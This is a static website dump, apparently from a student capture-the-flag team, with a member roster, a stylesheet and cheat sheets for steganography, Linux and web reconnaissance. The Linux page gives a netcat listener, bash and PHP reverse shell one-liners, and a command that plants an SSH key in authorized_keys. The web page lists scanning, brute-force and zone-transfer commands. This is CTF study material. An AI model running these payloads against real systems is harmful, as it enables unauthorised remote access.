
<file: team.html>
<!DOCTYPE html>
<html>
<div style='font-family:Palatino'>
    <h1>Meet The Team Members</h1>
    <div>
        <h2>Happygator</h2>
        <p>Best skills: <code>Crypto</code>, <code>Pwn</code></p>
        <p>Likes: Minecraft, MTG, Chicken wings, Not homework</p>
    </div>
    <hr>
    <div>
        <h2>SocialistBork</h2>
        <p>Best skills: <code>Crypto</code>, <code>Osint</code></p>
        <p>Likes: Swiming</p>
    </div>
    <hr>
    <div>
        <h2>Teddygat0r</h2>
        <p>Best skills: <code>Web</code>, <code>Osint</code></p>
        <p>Likes: Minecraft, MTG</p>
    </div>
    <hr>
    <div>
        <h2>Julinjulon</h2>
        <p>Best skills: <code>Steganography</code></p>
        <p>Likes: League of Legends</p>
    </div>
    <hr>
    <div>
        <h2>notAHacker1</h2>
        <p>Best skills: <code>Crypto</code></p>
        <p>Likes: Science</p>
    </div>
    <hr>
    <div>
        <h2>-SecretLi-</h2>
        <p>Best skills: <code>Osint</code></p>
        <p>Likes: Hacking</p>
    </div>
    <hr>
</div>
</html>
</file>

<file: CTF Tools/df.html>
<!DOCTYPE html>
<html>
<body>
    <head>
		<meta charset="utf-8">
        	<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Fweefwop</title>
		<!-- link to main stylesheet -->
		<link rel="stylesheet" type="text/css" href="../css/main.css" >
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
	</head>
<div>
<h3>Digital Forensics:: Stegnography Tools:</h3>
    <h4>Download to install usual Stegnography tools <a href="steg-tools-install.sh" download>steg-tools-install.sh</a></h4>
    <p>Install most common Stegnography tools: <code>frackerzip</code>, <code>Exiftool</code>,<code>Steghide</code>,<code>Outguess</code>,<code>Jsteg</code>,and <code>Stegoveritas</code>.
    </p>
    <p>Usage:<br>
        <code>chmod +x steg-tools-install.sh</code><br>
        <code>./steg-tools-install.sh</code>
    </p>
    
    <h4>Stegoveritas:: This is an automated tool to detect hidden text and files. It usually is included in Kali. </h4>   
    <p>Install:
        <code>pip install stegoveritas</code> </p>
    <p>Usage:
        <code>stegoveritas [file name]</code> </p>   
   
    <h4>Stegsolve:: A steganographic image analyzer, solver and data extractor for challanges.  </h4>
    <p>Install: Download from <a href="https://github.com/eugenekolo/sec-tools/tree/master/stego/stegsolve/stegsolve">here</a></p>    
    <p>Usage: <code>./stegsolve.jar</code></p>    

</div>
<br><br>
</body></html>
</file>

<file: CTF Tools/general.html>
<!DOCTYPE html>
<html>
 <head>
		<meta charset="utf-8">
        	<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Fweefwop</title>
		<!-- link to main stylesheet -->
		<link rel="stylesheet" type="text/css" href="../css/main.css" >
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>
<body>

<h3>Linux</h3>
<h4>Introduction</h4>
<a href="https://www.cyberciti.biz/faq/understanding-etcpasswd-file-format">Understand the <code>/etc/passwd</code> file</a><br>
<a href="https://www.cyberciti.biz/faq/understanding-etcgroup-file/">Understand <code>/etc/group</code>file</a>
    
<h4>General</h4>
<code>crontab -l<br/>aux -ps</code>
<h4>Very useful link</h4>
<a href="https://gtfobins.github.io/"> gtfobins.github.io</a>
<h4>SSH</h4>
<code>scp [source_file] [user]@$IP:[destination_path]</code>
<h4>Mount</h4>
<code>sshfs [user]@$IP:[destination_path] [source_file]</code>
<h4>Copy local SSH Key (~/.ssh/id_rsa.pub) into remote Host</h4>
<code>mkdir -p ~/.ssh &#38&#38 chmod 700 ~/.ssh &#38&#38 touch ~/.ssh/authorized_keys &#38&#38 chmod 600 ~/.ssh/authorized_keys &#38&#38 echo "ssh-rsa &#60INSERT KEY&#62; root@HOSTNAME" >> ~/.ssh/authorized_keys<br/><br/>ssh -i ~/.ssh/id_rsa &#60user&#62@&#60IP&#62</code>
<h4>SSH Tunnel Dynamic Port Forwarding</h4>
<code>vim /etc/proxychains.conf (edit conf to set listening port)<br/>ssh -D &#60listening port&#62 <host> -l &#60username&#62<br/>(leave window with above command running)<br/>proxychains &#60command&#62 (nmap/firefox etc)</code>
<h3>Reverse Shell</h3>
<h4>Listen Side:</h4>
<code>nc -nlvp 12345</code>
<h4>Server Side Injection Code:</h4>
    <p style="color:#3276B1">Bash </p>
        <code>/bin/bash -i >& /dev/tcp/&#60ip&#62/12345 0>&1</code> 
    <p style="color:#3276B1">PHP </p>
        <code> &#60?php exec(“/bin/bash -c ‘bash -i >& /dev/tcp/&#60ip&#62/12345 0>&1’”); phpinfo(); ?&#62</code> 
<br><br>
</body></html>
</file>

<file: CTF Tools/tools.html>
<!DOCTYPE html>
<html>
<body>
<h2>Tools</h2>
<div>    
<a href="./CTF%20Tools/general.html">General Tools::Linux</a><br>
<a href="./CTF%20Tools/web.html">Web Exploitation Tools</a><br>
<a href="https://github.com/fweefwop/CTF-Bits-and-Bots/blob/master/forensics/steps-to-solve-steganogrpahy.md">Digital Forensics::Steganography</a><br>
<a href="./CTF%20Tools/binary.html">Binary Exploitation and Reverse Engineering</a><br>
</div>

<br><br>
</body>    
</html>
</file>

<file: CTF Tools/web.html>
<!DOCTYPE html>
<html>
<head>
		<meta charset="utf-8">
        	<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<title>Fweefwop</title>
		<!-- link to main stylesheet -->
		<link rel="stylesheet" type="text/css" href="../css/main.css" >
        <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script>
</head>
<body>
<div>
<h3>NMAP</h3>
<h4>Quick Scan</h4>
<code>nmap -sV -sC -A $IP </code>

<h4>Useful NMAP Scripts</h4>
<code>ls /usr/share/nmap/scripts</code>
    
<h3>Webservers</h3>
<h4>Find vulnerability</h4>
<code>nikto -h http://$IP </code> <br />

<h4>Directory Brute Force</h4>
<code>dirb http://$IP rockyou.txt -w -X .php,.html,.txt</code> <br />
    
<h3>DNS</h3>
<h4>Zone Transfer</h4>
<code>dig axfr $domain-name @$IP<br/>ie. dig axfr @10.120.0.3 -p 6362 namezone.com</code>
<h4>Enum</h4>
<code>dnsrecon -d $domain-name</code>
</div>
<br><br>
</body></html>
</file>
<file: css/main.css>
html {
    background: #e6e9e9;
    background-image: linear-gradient(270deg, rgb(230, 233, 233) 0%, rgb(216, 221, 221) 100%);
    -webkit-font-smoothing: antialiased;
}

body {
    background: #fff;
    box-shadow: 0 0 2px rgba(0, 0, 0, 0.06);
    color: #545454;
    font-family: "Helvetica Neue", Helvetica, Arial, sans-serif;
    font-size: 16px;
    line-height: 1.5;
    margin: 0 auto;
    max-width: 800px;
    padding: 2em 2em 4em;
}

header img {
    height: 80px;
}

h1, h2, h3, h4, h5, h6 {
    color: #222;
    font-weight: 600;
    line-height: 1.3;
}

h2 {
    margin-top: 1.3em;
}

a {
    color: #0083e8;
}

b, strong {
    font-weight: 600;
}

samp {
    display: none;
}

ul {
  list-style-type: none;
  margin: 0;
  padding: 0;
  overflow: hidden;
  background-color: #333;
}

li {
  float: left;
}

li a {
  display: block;
  color: white;
  text-align: center;
  padding: 14px 16px;
  text-decoration: none;
}

/* Change the link color to #111 (black) on hover */
li a:hover {
  background-color: #111;
}

.active {
  background-color: #6C33FF;
}

img {
    animation: colorize 2s cubic-bezier(0, 0, .78, .36) 1;
    background: transparent;
    border: 10px solid rgba(0, 0, 0, 0.12);
    border-radius: 4px;
    display: block;
    margin: 1.3em auto;
    max-width: 95%;
}

.fwee-logo {
    font-family: Snell Roundhand;
    text-decoration: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 50px;
    font-weight: bold;
    letter-spacing: 6px;
    color: #6C33FF;
}

.fwop-logo {
    font-family: Snell Roundhand;
    text-decoration: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 50px;
    font-weight: bold;
    letter-spacing: 6px;
    color: #FFC300;
}

@keyframes colorize {
    0% {
        -webkit-filter: grayscale(100%);
        filter: grayscale(100%);
    }
    100% {
        -webkit-filter: grayscale(0%);
        filter: grayscale(0%);
    }
}
</file>
